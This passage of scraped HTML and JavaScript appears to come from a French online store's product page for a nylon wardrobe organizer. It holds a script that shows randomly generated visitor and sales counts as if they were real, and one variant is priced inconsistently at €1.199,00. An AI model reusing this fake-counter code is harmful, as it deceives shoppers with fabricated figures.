--\u003e\n\u003ctr\u003e\n\u003cth scope=\"row\"\u003eContenu du paquet\u003cbr\u003e\n\u003c\/th\u003e\n\u003ctd\u003e\n\u003cul\u003e\n\u003cli\u003eOrganisateur de vêtements pour armoires× 1\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c!-- END specification_one_package --\u003e \u003c!-- BEGIN specification_custom_attribute --\u003e\n\u003ctr\u003e\n\u003cth scope=\"row\"\u003eMatériel\u003c\/th\u003e\n\u003ctd\u003eNylon\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c!-- END specification_custom_attribute --\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003c!-- BEGIN specification_size_img --\u003e \u003c!-- END specification_size_img --\u003e\n\u003c\/div\u003e\n\u003c!-- END specification --\u003e \u003c!-- BEGIN note --\u003e\n\u003cdiv class=\"listing-build-item\"\u003e\n\u003ch3\u003eNote\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003eEn raison des mesures manuelles, veuillez accepter de légers écarts de mesure.\u003cbr\u003eEn raison des différents effets d'affichage et d'éclairage, la couleur réelle de l'article peut être légèrement différente de la couleur affichée sur la photo.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003c!-- END note --\u003e"}
  var productCollections = [{"id":398837842165,"handle":"meilleures-ventes","title":"MEILLEURES VENTES","updated_at":"2025-11-30T20:19:56+08:00","body_html":"","published_at":"2022-08-04T17:16:03+08:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"variant_price","relation":"greater_than","condition":"0.1"}],"published_scope":"web"}]
  var isShowVister = false; // 默认为设置值
  var isShowSold = false; // 默认为设置值

  function getIntervalNum(min,max){
    var a = Math.random(); //[0,1)范围内的随机
    var num = Math.floor((max - min-1) * a + min+1);
    return num;
  }

  

  if(sold_enable || view_enable){ // 开启了销量显示
    if(virtual_quantity_num_collections.length <= 0 && virtual_quantity_num_products.length <= 0){
      isShowVister = view_enable;
      isShowSold = sold_enable;
    }else{
      if(virtual_quantity_num_collections.length > 0 && productCollections.length > 0){
        let arr = [];
        virtual_quantity_num_collections.forEach(item => {
          arr = arr.concat(productCollections.filter(cur => cur.handle == item.handle))
        })
        if(arr.length > 0 && sold_enable){
          isShowSold = true;
        }
        if(arr.length > 0 && view_enable){
          isShowVister = true;
        }
      }
      
      if(virtual_quantity_num_products.length > 0 && (!isShowSold || !isShowVister)){
        let arr = [];
        arr = virtual_quantity_num_products.filter(item => item.handle == product.handle)
        if(arr.length > 0 && sold_enable){
          isShowSold = true;
        }
        if(arr.length > 0 && view_enable){
          isShowVister = true;
        }
      }
    }
    

    if(!isShowSold && !isShowVister){
      $('.custom_view_wrapper').hide();
    }
    
    

    function initVirtualNum(){
      if(isShowVister){
        if(!window.vistor_interval) window.vistor_interval = null;
        let num = getIntervalNum(view_num_min,view_num_max);
        let html = `<div class="pvq_vistor_content">
                  <svg class="tw-flex-shrink-0" width="24" height="24" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12.052 6.4h-.002c-4.31 0-7.95 2.395-9.107 5.675a.377.377 0 0 0 0 .25C4.1 15.605 7.739 18 12.05 18c4.337 0 7.996-2.425 9.128-5.737a.194.194 0 0 0 0-.126c-1.132-3.311-4.79-5.736-9.126-5.737zm-8.026 5.947a.372.372 0 0 1 0-.293c.782-1.831 2.517-3.366 4.782-4.13a4.218 4.218 0 1 0 6.494.004c2.26.765 3.99 2.298 4.772 4.126.04.093.04.199 0 .293-1.125 2.631-4.22 4.651-8.024 4.651-3.806 0-6.9-2.02-8.024-4.652zm7.918-4.945a1.582 1.582 0 1 1-3.052.493 10.126 10.126 0 0 1 3.052-.493z" fill="currentColor"></path></svg>
                  <div><span style="font-weight:bold;" class="random-num">${num}</span> ${view_text}</div>
            </div>`
        $('.vistor_view').html(html)
        console.log(vistor_interval)
        if(window.vistor_interval) clearInterval(window.vistor_interval);
        window.vistor_interval = setInterval(function(){
          $('.random-num').html( getIntervalNum(view_num_min,view_num_max))
        },5000)
      }
  
      if(isShowSold){
        let repeat = 0;
        if(!window.sold_interval) window.sold_interval = null;
        let num = getIntervalNum(0,10);
        console.log(num);
        sold_num_min = Number(sold_num_min) + num;
        let html = `<span style="text-align:left" class="meter_val">${sold_num_min}</span><span> ${sold_text}</span>`;
        $('.sold_view').html(html)
        if(window.sold_interval) clearInterval(window.sold_interval);
        window.sold_interval = setInterval(function(){
          repeat++;
          if(repeat > 5){
            clearInterval(window.sold_interval)
          }
          $('.meter_val').html(Number($('.meter_val').html()) + getIntervalNum(0,10))
        },8000)
      }
    }
    if(!window.virtualTimer) clearTimeout(window.virtualTimer);
    window.virtualTimer = setTimeout(initVirtualNum,500);
  }
  
</script>


             </div>
            
            <div ><form method="post" action="/cart/add" id="product-form-installment-template--17069144178933__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="43067842298101">
                
<input type="hidden" name="product-id" value="7803463139573" /><input type="hidden" name="section-id" value="template--17069144178933__main" /></form></div><div class="cfsp_content"><variant-radios class="no-js-hidden" data-section="template--17069144178933__main" data-url="/products/wardrobe" ><fieldset class="js product-form__input">
                        <legend class="form__label">Couleur</legend><input type="radio" id="template--17069144178933__main-1-0"
                                name="Couleur"
                                value="Gris"
                                form="product-form-template--17069144178933__main"
                                checked
                          >
                          <label for="template--17069144178933__main-1-0">
                            Gris
                          </label><input type="radio" id="template--17069144178933__main-1-1"
                                name="Couleur"
                                value="Blanc"
                                form="product-form-template--17069144178933__main"
                                
                          >
                          <label for="template--17069144178933__main-1-1">
                            Blanc
                          </label></fieldset><fieldset class="js product-form__input">
                        <legend class="form__label">Taille</legend><input type="radio" id="template--17069144178933__main-2-0"
                                name="Taille"
                                value="moyens avec 7 grilles (36*17*12cm)"
                                form="product-form-template--17069144178933__main"
                                checked
                          >
                          <label for="template--17069144178933__main-2-0">
                            moyens avec 7 grilles (36*17*12cm)
                          </label><input type="radio" id="template--17069144178933__main-2-1"
                                name="Taille"
                                value="larges avec 7 grilles (36*25*20cm)"
                                form="product-form-template--17069144178933__main"
                                
                          >
                          <label for="template--17069144178933__main-2-1">
                            larges avec 7 grilles (36*25*20cm)
                          </label><input type="radio" id="template--17069144178933__main-2-2"
                                name="Taille"
                                value="Jeans et pantalons larges avec 7 grilles (44*28*22cm)"
                                form="product-form-template--17069144178933__main"
                                
                          >
                          <label for="template--17069144178933__main-2-2">
                            Jeans et pantalons larges avec 7 grilles (44*28*22cm)
                          </label></fieldset><script type="application/json">
                    [{"id":43067842298101,"title":"Gris \/ moyens avec 7 grilles (36*17*12cm)","option1":"Gris","option2":"moyens avec 7 grilles (36*17*12cm)","option3":null,"sku":"LE32147815HUIS","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"✨Version mise à jour ✨Organisateur de vêtements pour armoires - Gris \/ moyens avec 7 grilles (36*17*12cm)","public_title":"Gris \/ moyens avec 7 grilles (36*17*12cm)","options":["Gris","moyens avec 7 grilles (36*17*12cm)"],"price":799,"weight":0,"compare_at_price":1598,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43067842330869,"title":"Gris \/ larges avec 7 grilles (36*25*20cm)","option1":"Gris","option2":"larges avec 7 grilles (36*25*20cm)","option3":null,"sku":"LE32147815HUIL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"✨Version mise à jour ✨Organisateur de vêtements pour armoires - Gris \/ larges avec 7 grilles (36*25*20cm)","public_title":"Gris \/ larges avec 7 grilles (36*25*20cm)","options":["Gris","larges avec 7 grilles (36*25*20cm)"],"price":999,"weight":0,"compare_at_price":1998,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43067842363637,"title":"Gris \/ Jeans et pantalons larges avec 7 grilles (44*28*22cm)","option1":"Gris","option2":"Jeans et pantalons larges avec 7 grilles (44*28*22cm)","option3":null,"sku":"LE32147815HUI2XL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"✨Version mise à jour ✨Organisateur de vêtements pour armoires - Gris \/ Jeans et pantalons larges avec 7 grilles (44*28*22cm)","public_title":"Gris \/ Jeans et pantalons larges avec 7 grilles (44*28*22cm)","options":["Gris","Jeans et pantalons larges avec 7 grilles (44*28*22cm)"],"price":1199,"weight":0,"compare_at_price":1598,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43067842396405,"title":"Blanc \/ moyens avec 7 grilles (36*17*12cm)","option1":"Blanc","option2":"moyens avec 7 grilles (36*17*12cm)","option3":null,"sku":"LE32147815BAIS","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"✨Version mise à jour ✨Organisateur de vêtements pour armoires - Blanc \/ moyens avec 7 grilles (36*17*12cm)","public_title":"Blanc \/ moyens avec 7 grilles (36*17*12cm)","options":["Blanc","moyens avec 7 grilles (36*17*12cm)"],"price":799,"weight":0,"compare_at_price":1598,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43067842429173,"title":"Blanc \/ larges avec 7 grilles (36*25*20cm)","option1":"Blanc","option2":"larges avec 7 grilles (36*25*20cm)","option3":null,"sku":"LE32147815BAIL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"✨Version mise à jour ✨Organisateur de vêtements pour armoires - Blanc \/ larges avec 7 grilles (36*25*20cm)","public_title":"Blanc \/ larges avec 7 grilles (36*25*20cm)","options":["Blanc","larges avec 7 grilles (36*25*20cm)"],"price":999,"weight":0,"compare_at_price":1998,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43067842461941,"title":"Blanc \/ Jeans et pantalons larges avec 7 grilles (44*28*22cm)","option1":"Blanc","option2":"Jeans et pantalons larges avec 7 grilles (44*28*22cm)","option3":null,"sku":"LE32147815BAI2XL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"✨Version mise à jour ✨Organisateur de vêtements pour armoires - Blanc \/ Jeans et pantalons larges avec 7 grilles (44*28*22cm)","public_title":"Blanc \/ Jeans et pantalons larges avec 7 grilles (44*28*22cm)","options":["Blanc","Jeans et pantalons larges avec 7 grilles (44*28*22cm)"],"price":119900,"weight":0,"compare_at_price":1598,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}]
                  </script>
                </variant-radios><noscript class="product-form__noscript-wrapper-template--17069144178933__main">
              <div class="product-form__input">
                <label class="form__label" for="Variants-template--17069144178933__main">Variantes de produits</label>
                <div class="select">
                  <select name="id" id="Variants-template--17069144178933__main" class="select__select" form="product-form-template--17069144178933__main"><option
                        selected="selected"
                        
                        value="43067842298101"
                      >
                        Gris / moyens avec 7 grilles (36*17*12cm)

                        - €7,99
                      </option><option
                        
                        
                        value="43067842330869"
                      >
                        Gris / larges avec 7 grilles (36*25*20cm)

                        - €9,99
                      </option><option
                        
                        
                        value="43067842363637"
                      >
                        Gris / Jeans et pantalons larges avec 7 grilles (44*28*22cm)

                        - €11,99
                      </option><option
                        
                        
                        value="43067842396405"
                      >
                        Blanc / moyens avec 7 grilles (36*17*12cm)

                        - €7,99
                      </option><option
                        
                        
                        value="43067842429173"
                      >
                        Blanc / larges avec 7 grilles (36*25*20cm)

                        - €9,99
                      </option><option
                        
                        
                        value="43067842461941"
                      >
                        Blanc / Jeans et pantalons larges avec 7 grilles (44*28*22cm)

                        - €1.199,00
                      </option></select>
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </div>
              </div>
            </noscript>
            </div><div class="product-form__input product-form__quantity cfsp_content" >
              <label class="form__label" for="Quantity-template--17069144178933__main">
                Quantité
              </label>

              <quantity-input class="quantity">
                <button class="quantity__button no-js-hidden" name="minus" type="button">
                  <span class="visually-hidden">Réduire la quantité de ✨Version mise à jour ✨Organisateur de vêtements pour armoires</span>
                  <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-minus" fill="none" viewBox="0 0 10 2">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                </button>
                <input class="quantity__input"
                    type="number"
                    name="quantity"
                    id="Quantity-template--17069144178933__main"
                    min="1"
                    value="1"
                    form="product-form-template--17069144178933__main"
                  >
                <button class="quantity__button no-js-hidden" name="plus" type="button">
                  <span class="visually-hidden">Augmenter la quantité de ✨Version mise à jour ✨Organisateur de vêtements pour armoires</span>
                  <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" fill="none" viewBox="0 0 10 10">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                </button>
              </quantity-input>
            </div>
            <div class="quick-add-hidden">
              
                
<style>
  .progress-out {
      position: relative;
      border: 1px solid #ea7147;
      background-color: #fff;
      height: 1.6rem;
      width: 100%;
      margin-bottom: 1.5rem;
      margin-top: 1.5rem;
      width: 100%;
      height: 2.8rem;
  }
  
  .progress-in {
      position: absolute;
      height: 100%;
      width: 0%;
      border: none;
      background:#ea7147;
/*       background-image:-o-repeating-linear-gradient(-30deg,
          hsla(0,0%,100%,.2),hsla(0,0%,100%,.2) 8px,
          transparent 0,transparent 16px);
      background-image:repeating-linear-gradient(-60deg,
          hsla(0,0%,100%,.2),hsla(0,0%,100%,.2) 8px,
          transparent 0,transparent 16px); */
      background-image: linear-gradient(to right , #eee, #ea7147);
      text-align: center;
      color: #fff;
      z-index: 1;
  }

  .progress-in:empty{
    display: block !important;
  }
  
  .progress-in-full{
    background-image: linear-gradient(to right , #eee, #ea7147);
    background-image: linear-gradient(to right , #eee, #ea7147);
  }
  .direction-left{
      left:0;
      border-top-right-radius: 2px;
      border-bottom-right-radius: 2px;
  }
  .direction-right{
      right:0;
      border-top-left-radius: 2px;
      border-bottom-left-radius: 2px;
  }
  
  .percent-show {
      position: absolute;
      width: 100%;
      height: 100%;
      top: 0;
      left: 0;
      text-align: center;
      z-index: 2;
      display: flex;
      align-items: center;
      justify-content: center;
      font-size: 1.4rem;
  }
  .percent-show .percent-content{
    display: flex;
    align-items: center;
    justify-content: center;
    color: #000
  }
  .percent-show .percent-content svg{
       width: 2.5rem;
/*       height: 1.5rem; */
      margin-right: .3rem;
      color: #000
  }

  @media only screen and (max-width:789px){
    .percent-show{
      font-size: 1.1rem;  
    }
  }
</style>
<div class="progress-out" id="progress" data-moneyf="€{{amount_with_comma_separator}}">
    <div class="percent-show">
      <div class="percent-content">
        <svg fill="currentColor" t="1669003207507" class="icon" viewBox="0 0 1326 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="11914" width="64" height="64"><path d="M1308.439273 890.018909h-115.781818v-82.850909h32.954181V544.488727l-175.476363-203.077818H825.716364V107.915636H225.861818v101.282909H143.034182V25.088H908.567273V258.56h179.409454l220.462546 255.092364v376.366545z m-795.927273-656.546909c0 23.016727-19.781818 41.658182-44.218182 41.658182H59.717818c-24.436364 0-44.218182-18.641455-44.218182-41.658182 0-23.04 19.781818-41.658182 44.218182-41.658182h408.482909c24.436364 0.069818 44.311273 18.711273 44.311273 41.658182z m0 188.741818c0 23.04-19.781818 41.658182-44.218182 41.658182H59.717818c-24.436364 0-44.218182-18.618182-44.218182-41.658182s19.781818-41.658182 44.218182-41.658182h408.482909c24.436364 0 44.311273 18.618182 44.311273 41.658182z m82.827636 190.254546c0 23.04-23.109818 41.658182-51.595636 41.658181H67.095273c-28.509091 0-51.618909-18.618182-51.618909-41.658181s23.109818-41.658182 51.618909-41.658182H543.650909c28.578909 0 51.665455 18.618182 51.665455 41.658182z m313.250909 277.550545H619.008v-82.850909h206.708364V299.985455h82.850909v590.056727z m145.501091 105.332364c-85.224727 0-154.530909-69.306182-154.530909-154.461091a154.717091 154.717091 0 0 1 154.530909-154.530909 154.717091 154.717091 0 0 1 154.530909 154.530909c0 85.154909-69.306182 154.461091-154.530909 154.461091z m0-231.889455a77.498182 77.498182 0 0 0-77.428363 77.428364 77.474909 77.474909 0 0 0 154.88 0 77.591273 77.591273 0 0 0-77.451637-77.428364z m-574.72 231.889455c-85.224727 0-154.530909-69.306182-154.530909-154.461091a154.717091 154.717091 0 0 1 154.530909-154.530909 154.717091 154.717091 0 0 1 154.554182 154.530909c0 85.154909-69.399273 154.461091-154.530909 154.461091z m0-231.889455a77.474909 77.474909 0 0 0-77.358545 77.428364 77.451636 77.451636 0 0 0 77.358545 77.358545 77.451636 77.451636 0 0 0 77.358546-77.358545 77.568 77.568 0 0 0-77.358546-77.428364z m-360.029091 36.026182h212.945455v82.827636h-212.945455v-82.850909z m84.48 19.549091a42.263273 42.263273 0 0 1-84.48 0v-51.362909a42.263273 42.263273 0 0 1 84.48 0v51.362909zM971.682909 482.676364v91.601454h164.747636l-73.541818-91.601454h-91.205818z" p-id="11915"></path></svg>
        <span></span>
      </div>
    </div>
    <div class="progress-in"></div>
</div>
<script>
  ;
  (function ($) {
      if (typeof($.fn.myProgress) != 'undefined') {
          return false;
      }
      $.fn.myProgress = function (options) {
          initOptions(options);
          $(this).each(function () {
              var this_ = $(this);
              var $percent = $(this).find("div.percent-show>span");
              var progress_in = $(this).find("div.progress-in");
              initCss(options, $(this));
              var t = setInterval(function () {
                  $percent.html(parseInt(progress_in.width() / this_.width() * 100))
              }, options.speed / 100);
              progress_in.animate({
                  width: options.percent + "%"
              }, options.speed, function () {
                  clearInterval(t);
                  t = null;
                  // $percent.html(options.percent);
                  options.percent == 100 && progress_in.css("border-radius", 0);
              });
          });
          return $(this);
      }
  
      function initOptions(options) {
          (!options.hasOwnProperty("speed") || isNaN(options.speed)) && (options.speed = 1000);
          (!options.hasOwnProperty("percent") || isNaN(options.percent)) && (options.percent = 100);
          !options.hasOwnProperty("direction") && (options.direction = 'left');
          options.fontSize = Math.floor(parseInt(options.height) * 6 / 10) + "px";
          options.lineHeight = options.height;
      }
  
      function initCss(options, obj) {
          obj.css({
              "width": options.width,
              "height": options.height
          }).find("div.percent-show").css({
              "lineHeight": options.lineHeight,
              "fontSize": options.fontSize
          });
          if(options.direction =="right"){
              obj.find("div.progress-in").addClass("direction-right");
          }else{
              obj.find("div.progress-in").addClass("direction-left");
          }
      }
  })(jQuery);
</script>
<script>
  ;
  $(function(){
    //selected_or_first_available_variant
    var has_only_default_variant = false; // 是否为单规格商品  true为单规格  false为多规格
    var selected_or_first_available_variant = {"id":43067842298101,"title":"Gris \/ moyens avec 7 grilles (36*17*12cm)","option1":"Gris","option2":"moyens avec 7 grilles (36*17*12cm)","option3":null,"sku":"LE32147815HUIS","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"✨Version mise à jour ✨Organisateur de vêtements pour armoires - Gris \/ moyens avec 7 grilles (36*17*12cm)","public_title":"Gris \/ moyens avec 7 grilles (36*17*12cm)","options":["Gris","moyens avec 7 grilles (36*17*12cm)"],"price":799,"weight":0,"compare_at_price":1598,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}; // 页面进入默认商品
    var variants = [{"id":43067842298101,"title":"Gris \/ moyens avec 7 grilles (36*17*12cm)","option1":"Gris","option2":"moyens avec 7 grilles (36*17*12cm)","option3":null,"sku":"LE32147815HUIS","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"✨Version mise à jour ✨Organisateur de vêtements pour armoires - Gris \/ moyens avec 7 grilles (36*17*12cm)","public_title":"Gris \/ moyens avec 7 grilles (36*17*12cm)","options":["Gris","moyens avec 7 grilles (36*17*12cm)"],"price":799,"weight":0,"compare_at_price":1598,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43067842330869,"title":"Gris \/ larges avec 7 grilles (36*25*20cm)","option1":"Gris","option2":"larges avec 7 grilles (36*25*20cm)","option3":null,"sku":"LE32147815HUIL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"✨Version mise à jour ✨Organisateur de vêtements pour armoires - Gris \/ larges avec 7 grilles (36*25*20cm)","public_title":"Gris \/ larges avec 7 grilles (36*25*20cm)","options":["Gris","larges avec 7 grilles (36*25*20cm)"],"price":999,"weight":0,"compare_at_price":1998,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43067842363637,"title":"Gris \/ Jeans et pantalons larges avec 7 grilles (44*28*22cm)","option1":"Gris","option2":"Jeans et pantalons larges avec 7 grilles (44*28*22cm)","option3":null,"sku":"LE32147815HUI2XL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"✨Version mise à jour ✨Organisateur de vêtements pour armoires - Gris \/ Jeans et pantalons larges avec 7 grilles (44*28*22cm)","public_title":"Gris \/ Jeans et pantalons larges avec 7 grilles (44*28*22cm)","options":["Gris","Jeans et pantalons larges avec 7 grilles (44*28*22cm)"],"price":1199,"weight":0,"compare_at_price":1598,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43067842396405,"title":"Blanc \/ moyens avec 7 grilles (36*17*12cm)","option1":"Blanc","option2":"moyens avec 7 grilles (36*17*12cm)","option3":null,"sku":"LE32147815BAIS","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"✨Version mise à jour ✨Organisateur de vêtements pour armoires - Blanc \/ moyens avec 7 grilles (36*17*12cm)","public_title":"Blanc \/ moyens avec 7 grilles (36*17*12cm)","options":["Blanc","moyens avec 7 grilles (36*17*12cm)"],"price":799,"weight":0,"compare_at_price":1598,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43067842429173,"title":"Blanc \/ larges avec 7 grilles (36*25*20cm)","option1":"Blanc","option2":"larges avec 7 grilles (36*25*20cm)","option3":null,"sku":"LE32147815BAIL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"✨Version mise à jour ✨Organisateur de vêtements pour armoires - Blanc \/ larges avec 7 grilles (36*25*20cm)","public_title":"Blanc \/ larges avec 7 grilles (36*25*20cm)","options":["Blanc","larges avec 7 grilles (36*25*20cm)"],"price":999,"weight":0,"compare_at_price":1998,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43067842461941,"title":"Blanc \/ Jeans et pantalons larges avec 7 grilles (44*28*22cm)","option1":"Blanc","option2":"Jeans et pantalons larges avec 7 grilles (44*28*22cm)","option3":null,"sku":"LE32147815BAI2XL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"✨Version mise à jour ✨Organisateur de vêtements pour armoires - Blanc \/ Jeans et pantalons larges avec 7 grilles (44*28*22cm)","public_title":"Blanc \/ Jeans et pantalons larges avec 7 grilles (44*28*22cm)","options":["Blanc","Jeans et pantalons larges avec 7 grilles (44*28*22cm)"],"price":119900,"weight":0,"compare_at_price":1598,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}]

    var is_show_buy_more_discount = true;// 是否开启多买折扣配置
    
    
    $('.cfsp_content input[name=quantity]').on('change',function(e){
      var fspb_timer1 = setTimeout(function(){
        clearTimeout(fspb_timer1);
        if(!has_only_default_variant){
          var id = $("input[name=id]").val();
          freeShoppingProgressBarInit(id)
        }else{
          freeShoppingProgressBarInit(selected_or_first_available_variant.id)
        }
      },0)
    })
    
    if(!has_only_default_variant){
      $(".cfsp_content input[type=radio]").on('change',function(e){
        var fspb_timer2 = setTimeout(function(){
          clearTimeout(fspb_timer2);
          var id = $("input[name=id]").val();
          freeShoppingProgressBarInit(id);
        },0)
      })
  
      $(".cfsp_content select").on('change',function(e){
        var fspb_timer3 = setTimeout(function(){
          clearTimeout(fspb_timer3);
          var id = $("select[name=id]").val();
          freeShoppingProgressBarInit(id);
        },0)
      })
    }

    

    freeShoppingProgressBarInit(selected_or_first_available_variant.id);

    function freeShoppingProgressBarInit(pid){
      var free_shipping_price = 39.99;
      var curVariant = has_only_default_variant ? variants[0] : variants.filter(item => item.id == pid)[0];
      var curPrice = curVariant.price;
      var curBuyNum = $('.cfsp_content input[name=quantity]').val();
      var curTotal = curPrice * curBuyNum;
      console.log(curTotal)
        //$('.cfsp_content input[name=quantity]')
      var money_format = $('#progress').attr('data-moneyf').substring(0,1);
      var free_shipping_text1 = "Achetez #{price} plus pour bénéficier de la livraison gratuite!";
      var free_shipping_text_success = "Votre commande est livrée gratuitement";
      var tipsText = ``;
      var curProgress = 0; // 当前进度

      if(is_show_buy_more_discount){ // 当前开启了多买折扣
        var buy_more_limit1 = 2;
        var buy_more_value1 = 8;
      
        var buy_more_limit2 = 3;
        var buy_more_value2 = 10;
      
        var buy_more_limit3 = 4;
        var buy_more_value3 = 15;
      
        var buy_more_limit4 = 0;
        var buy_more_value4 = 0;
      
        var buy_more_limit5 = 0;
        var buy_more_value5 = 0;
        
        var theme_buy_more_arr = [];
        if(buy_more_limit1 && buy_more_value1){
          theme_buy_more_arr.push({limit:buy_more_limit1,value:buy_more_value1})
        }
        if(buy_more_limit2 && buy_more_value2){
          theme_buy_more_arr.push({limit:buy_more_limit2,value:buy_more_value2})
        }
        if(buy_more_limit3 && buy_more_value3){
          theme_buy_more_arr.push({limit:buy_more_limit3,value:buy_more_value3})
        }
        if(buy_more_limit4 && buy_more_value4){
          theme_buy_more_arr.push({limit:buy_more_limit4,value:buy_more_value4})
        }
        if(buy_more_limit5 && buy_more_value5){
          theme_buy_more_arr.push({limit:buy_more_limit5,value:buy_more_value5})
        }
      
        theme_buy_more_arr = theme_buy_more_arr.sort(function(a,b){return a.limit - b.limit}); // 从小到大进行排序

        var item = null;
        if(theme_buy_more_arr.length > 0){
          for(let i = theme_buy_more_arr.length-1; i >= 0; i--){
            var cur = theme_buy_more_arr[i];
            if(curBuyNum >= cur.limit){
              item = cur;
              break;
            }
          }
        }

        // 如果item存在  证明有满足条件折扣
        if(item){
          console.log(item)
          console.log(curTotal * (item.value/100))
          
          curTotal = curTotal - (curTotal * (item.value/100))
          console.log(curTotal)
        }
      }
      
      if(curTotal >= free_shipping_price * 100){
        tipsText = free_shipping_text_success;
        curProgress = 100;
        $('.progress-in').addClass('progress-in-full');
      }else{
        console.log(curTotal)
        console.log(free_shipping_price * 100)
        var diffPrice = parseFloat(Math.abs((curTotal - free_shipping_price * 100)/100)).toFixed(2);
        console.log(diffPrice)
        tipsText = free_shipping_text1.replace('#{price}',`${money_format}${diffPrice}`)
        curProgress = Math.floor((curTotal / (free_shipping_price * 100))*100)
        console.log(curProgress)
      }
      
      $('.percent-content span').html(tipsText)
      $(".progress-out").myProgress({speed: 1000, percent: curProgress});
    }
    
  })
</script>

              
            </div><div  class="pfac_visable">

              <style>
  .my_multicolumn_icon svg,.my_multicolumn_text{
    color: #000;
  }
  .my_multicolumn {
    display: flex;
    flex-wrap: wrap;
    border-top: 1px solid #e9e9e9;
    padding-top: 2rem;
  }
  .my_multicolumn_card {
      width: 50%;
      display: flex;
      align-items: center;
      margin-bottom: 12px;
      font-size: 14px;
      justify-content: flex-start;
  }
  .my_multicolumn_text{
    margin-left:5px;
    text-align: left;
  }
  @media(max-width:767px){
    .my_multicolumn_card {
      width: 100%;
      font-size:13px;
    }
  }
</style>
<div class="my_multicolumn">
  <div class="my_multicolumn_card">
    <div class="my_multicolumn_icon">
      <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M17.14 13.65h-3.457c.327-1.022.517-2.081.568-3.164h3.751a7.954 7.954 0 0 1-.862 3.165zm-5.784 4.259a13.405 13.405 0 0 0 1.968-3.285h3.226a8.038 8.038 0 0 1-5.194 3.285zM3.45 14.624h3.227a13.407 13.407 0 0 0 1.968 3.285 8.039 8.039 0 0 1-5.195-3.285zm-1.451-4.138h3.751c.051 1.083.24 2.142.568 3.165H2.86a7.97 7.97 0 0 1-.862-3.165zM2.86 6.35h3.457a12.244 12.244 0 0 0-.568 3.164H1.998A7.97 7.97 0 0 1 2.86 6.35zm5.784-4.258a13.416 13.416 0 0 0-1.968 3.285H3.449a8.04 8.04 0 0 1 5.195-3.285zm7.906 3.285h-3.226a13.414 13.414 0 0 0-1.968-3.285 8.04 8.04 0 0 1 5.194 3.285zm-4.3 0h-4.5A12.805 12.805 0 0 1 10 2.007a12.807 12.807 0 0 1 2.25 3.37zM6.734 9.513C6.79 8.43 7 7.37 7.358 6.35h5.284c.359 1.02.568 2.08.624 3.164H6.734zm.624 4.138a11.26 11.26 0 0 1-.624-3.165h6.532a11.26 11.26 0 0 1-.624 3.165H7.358zm.392.973h4.5A12.799 12.799 0 0 1 10 17.992a12.797 12.797 0 0 1-2.25-3.368zm10.252-5.11h-3.75a12.265 12.265 0 0 0-.569-3.165h3.457c.493.96.794 2.03.862 3.164zM1 10c0 4.963 4.037 9 9 9s9-4.037 9-9-4.037-9-9-9-9 4.037-9 9z" fill="currentColor"></path></svg>
    </div>
    <div class="my_multicolumn_text">Livraison Internationale</div>
  </div>
  <div class="my_multicolumn_card">
    <div class="my_multicolumn_icon">
